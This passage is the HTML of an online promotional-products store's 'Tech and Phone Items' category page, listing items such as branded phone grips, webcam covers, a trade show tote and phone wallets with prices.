class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-693e40d245046" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-primary-maryssa-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-693e40d2466f6" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-693e40d2466f6" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-693e40d2466f6"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-693e40d2466f6" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-primary-maryssa-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Tech and Phone Items</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Tech and Phone Items</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_view=grid&product_count=108&product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_view=grid&product_count=108&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_view=grid&product_count=108&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_view=grid&product_count=108&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_view=grid&product_count=108&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_view=grid&product_count=108&product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>36 Products</strong>						</a>
					</span>
				<ul>
					<li class="">
						<a href="?product_view=grid&product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_view=grid&product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
					<li class="current">
						<a href="?product_view=grid&product_count=108">
							Show <strong>108 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
																<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid&product_count=108"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list&product_count=108"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-2330 status-publish first instock product_cat-all-products product_cat-miscellaneous-items product_cat-tech-and-phone-items product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2305-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=2330" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2330" data-product_sku="" aria-label="Add to cart: &ldquo;Walk Branded Pop Socket Phone Grip          NEW PRODUCT!      9.13.21&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/walk-branded-pop-socket-phone-grip-new-product-9-13-21/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/walk-branded-pop-socket-phone-grip-new-product-9-13-21/" aria-label="Tech and Phone Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/walk-branded-pop-socket-phone-grip-new-product-9-13-21/">
		Walk Branded Pop Socket Phone Grip          NEW PRODUCT!      9.13.21	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1642 status-publish instock product_cat-all-products product_cat-miscellaneous-items product_cat-tech-and-phone-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2020/04/als-sec.-cam-cover-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/als-computer-security-cam-covers/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1642" data-product_sku="0025" aria-label="Select options for &ldquo;ALS Computer Security Cam Covers&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/als-computer-security-cam-covers/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/als-computer-security-cam-covers/" aria-label="Tech and Phone Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/als-computer-security-cam-covers/">
		ALS Computer Security Cam Covers	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.75</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1694 status-publish instock product_cat-all-products product_cat-bags product_cat-tech-and-phone-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="667" src="https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-225x300.jpg 225w, https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-768x1024.jpg 768w, https://printwhink.com/wp-content/uploads/2020/04/IMG_0877-scaled.jpg 1920w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1694" data-product_sku="0026" aria-label="Add to cart: &ldquo;Jumbo Trade Show Tote&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/jumbo-trade-show-tote/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/jumbo-trade-show-tote/" aria-label="Tech and Phone Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/jumbo-trade-show-tote/">
		Jumbo Trade Show Tote	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1108 status-publish last instock product_cat-all-products product_cat-miscellaneous-items product_cat-tech-and-phone-items product_tag-black product_tag-red has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-20.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/20th-ann-you-can-be-the-key-phone-wallets/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1108" data-product_sku="0019" aria-label="Select options for &ldquo;20th ANN. &quot;You Can Be The Key Phone Wallets&quot;&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/20th-ann-you-can-be-the-key-phone-wallets/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/20th-ann-you-can-be-the-key-phone-wallets/" aria-label="Tech and Phone Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/20th-ann-you-can-be-the-key-phone-wallets/">
		20th ANN. &#8220;You Can Be The Key Phone Wallets&#8221;	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.80</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1115 status-publish first instock product_cat-all-products product_cat-miscellaneous-items product_cat-tech-and-phone-items product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
